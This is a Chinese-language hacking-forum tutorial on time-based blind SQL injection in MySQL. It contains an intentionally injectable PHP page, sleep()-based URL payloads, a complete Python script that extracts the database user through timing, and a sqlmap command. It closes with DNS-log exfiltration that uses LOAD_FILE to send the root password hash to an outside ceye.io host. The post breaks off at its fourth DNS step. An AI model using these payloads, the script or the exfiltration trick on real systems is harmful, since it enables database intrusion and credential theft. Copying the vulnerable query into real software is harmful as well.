taibeihacker
Moderator
0x00 延迟注入定义
延遲注入,是一種盲注的手法,提交對執行時間銘感的函數sql語句,通過執行時間的長短來判斷是否執行成功,比如:正確的話會導致時間很長,錯誤的話會導致執行時間很短,這就是所謂的高級盲注.SQLMAP、穿山甲、胡蘿蔔等主流注入工具可能檢測不出,只能手工檢測,利用腳本程序跑出結果。0x01 延迟注入的函数
sleep() //延遲函數if(condition,true,false)
//條件語句
ascii()
//轉換成ascii碼
substring('string',strart,length)
//mid()也一樣,取出字符串裡的第幾位開始,長度多少的字符
If表達式:IF(expr1,expr2,expr3)
如果expr1 是TRUE
(expr1 0 and expr1 NULL),則IF()的返回值為expr2; 否則返回值則為expr3
Mid函數:MID(column_name,start[,length])
column_name
必需。要提取字符的字段。
start
必需。規定開始位置(起始值是1)。
length
可選。要返回的字符數。如果省略,則MID() 函數返回剩余文本。
延時注入的原理就是,所要爆的信息的ascii碼正確時,產生延時,否則不延時
0x02 延迟注入实列
1.含有时间延迟注入代码
yanchi.php:?php
header('Content-type:text/html;charset=utf8');
$link=mysql_connect('localhost', 'root','root');
mysql_select_db('mysql', $link);
mysql_set_charset('utf8');
$sql='SELECT user FROM user where user='{$_GET['username']}'';
echo $sql;
$query=mysql_query($sql);
echo 'this is a time blode ';
?
2手工检查延迟注入

http://10.0.0.21/yanci.php?username=root' and sleep(5)%23或者
http://10.0.0.21/yanci.php?username=root' and sleep(5) and 'xRsl'='xRsl#
或者
http://10.0.0.21/yanci.php?username=root' and If(ascii(substr(database(),1,1))=114,1,sleep(5))#
如果有註入,則延遲時間很長:
3.通过python脚本来跑(这里跑出用户名)
#!/usr/bin/env python# -*- coding: utf-8 -*-
import urllib2
import time
import socket
import threading
import requests
class my_threading(threading.Thread):
def __init__(self, str,x):
threading.Thread.__init__(self)
self.str=str
self.x=x
def run(self):
global res
x=self.x
j=self.str
url='http://10.0.0.21/yanci.php?username=root'+and+if%281=%28mid%28lpad%28bin%28ord%28mid%28%28select%20user()%29,' + str(x) + ',1%29%29%29,8,0%29,'+ str(j) + ',1%29%29,sleep%282%29,0%29%23'
html=request(url)
verify='timeout'
if verify not in html:
res[str(j)]=0
#print 1
else:
res[str(j)]=1
def request(URL):
user_agent={ 'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10' }
req=urllib2.Request(URL, None, user_agent)
try:
request=urllib2.urlopen(req,timeout=2)
except Exception ,e:
time.sleep(2)
return 'timeout'
return request.read()
def curl(url):
try:
start=time.clock()
requests.get(url)
end=time.clock()
return int(end)
except requests.RequestException as e:
print u'errory!'
exit()
def getLength():
i=0
while True:
print '[+] Checking: %s \r' %i
url='http://10.0.0.21/yanci.php?username=root'+and+sleep(if(length((select%20user()))='+ str(i) +',1,0))%23'
html=request(url)
verify='timeout'
if verify in html:
print '[+] leng: %s' %i
return i
i=i + 1
def bin2dec(string_num):
return int(string_num, 2)
def getData(dataLength):
global res
data=''
for x in range(dataLength):
x=x + 1
#print x
threads=[]
for j in range(8):
result=''
j=j + 1
sb=my_threading(j,x)
sb.setDaemon(True)
threads.append(sb)
#print j
for t in threads:
t.start()
for t in threads:
t.join()
#print res
tmp=''
for i in range(8):
tmp=tmp + str(res[str(i+1)])
#print chr(bin2dec(tmp))
res={}
result=chr(bin2dec(tmp))
print result
data=data + result
sb=None

print '[+] ok!'
print '[+] result:' + data
if __name__=='__main__':
stop=False
res={}
length=getLength()
getData(length)
4. sqlmap进行延迟注入sqlmap.py -r q1.txt --dbms=mysql --time-sec=5
5.通过DNS LOG 日志记录来注入时间盲注
(1)獲取用戶名root的密碼http://10.0.0.21/yanci.php?username=root' and if((SELECT LOAD_FILE(CONCAT('\\\\',(SELECT concat(user,'_',mid(password,2,41)) from user where user='root' limit 1),'.89mxv7.ceye.io\\foobar'))),1,1)#
(2)dns log記錄為: 這裡利用用http://ceye.io的dns記錄來注入


(3)獲取用戶名root密碼的十六進值
http://10.0.0.21/yanci.php?username=root' and if((SELECT LOAD_FILE(CONCAT('\\\\',(SELECT hex(user())),'.89mxv7.ceye.io\\foobar'))),1,1)#
dns記錄為:

(4)通過小葵工具查詢得知: